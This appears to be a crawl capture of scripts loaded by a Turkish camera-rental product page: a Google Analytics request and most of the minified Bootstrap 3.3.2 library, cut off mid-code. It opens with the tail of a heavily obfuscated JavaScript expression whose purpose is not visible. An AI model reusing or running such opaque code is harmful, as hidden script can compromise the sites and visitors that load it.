this;})()[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(2)](\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\",_EyWZ11j0Sv6p5B4s4Kw80eGsc)(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4)))({});")();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1735386966&t=pageview&_s=1&dl=https%3A%2F%2Fkiralikfotografmakinesi.com.tr%2Felinchrom-ranger-quadra-rx-hybrid-2-li-400w-mobil-paraflas-isik-seti&ul=en-us%40posix&dt=Elinchrom%20Ranger%20Quadra%20RX%20Hybrid%202%E2%80%B2li%20400w%20Mobil%20Parafla%C5%9F%20I%C5%9F%C4%B1k%20Seti%20-%20%C4%B1%C5%9F%C4%B1k%20setleri%20-%20elinchrom%20-%20Kiral%C4%B1k%20Foto%C4%9Fraf%20Makinesi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=780680938&gjid=905635576&cid=2015169210.1769735306&tid=UA-32524801-27&_gid=888961345.1769735306&_r=1&_slc=1&z=260288653
body_size: -455
content:
2,cG-9CMM51QYJ8

--- FILE ---
content_type: application/javascript
request_url: https://kiralikfotografmakinesi.com.tr/js/bootstrap.min.js
body_size: 32912
content:
/*!
 * Bootstrap v3.3.2 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.2",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.2",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));a&&this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.2",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a(this.options.trigger).filter('[href="#'+b.id+'"], [data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.2",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0,trigger:'[data-toggle="collapse"]'},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":a.extend({},e.data(),{trigger:this});c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=c(d),f={relatedTarget:this};e.hasClass("open")&&(e.trigger(b=a.Event("hide.bs.dropdown",f)),b.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f)))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.2",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(b){if(/(38|40|27|32)/.test(b.which)&&!/input|textarea/i.test(b.target.tagName)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g&&27!=b.which||g&&27==b.which)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(b.target);38==b.which&&j>0&&j--,40==b.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.2",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.options.backdrop&&d.adjustBackdrop(),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in").attr("aria-hidden",!1),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$element.find(".modal-dialog").one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a('<div class="modal-backdrop '+e+'" />').prependTo(this.$element).on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.options.backdrop&&this.adjustBackdrop(),this.adjustDialog()},c.prototype.adjustBackdrop=function(){this.$backdrop.css("height",0).css("height",this.$element[0].scrollHeight)},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){this.bodyIsOverflowing=document.body.scrollHeight>document.documentElement.clientHeight,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};c.VERSION="3.3.2",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(this.options.viewport.selector||this.options.viewport);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c&&c.$tip&&c.$tip.is(":visible")?void(c.hoverState="in"):(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.options.container?a(this.options.container):this.$element.parent(),p=this.getPosition(o);h="bottom"==h&&k.bottom+m>p.bottom?"top":"top"==h&&k.top-m<p.top?"bottom":"right"==h&&k.right+l>p.width?"left":"left"==h&&k.left-l<p.left?"right":h,f.removeClass(n).addClass(h)}var q=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(q,h);var r=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",r).emulateTransitionEnd(c.TRANSITION_DURATION):r()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top=b.top+g,b.left=b.left+h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=this.tip(),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.width&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type)})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.2",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},c.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){var 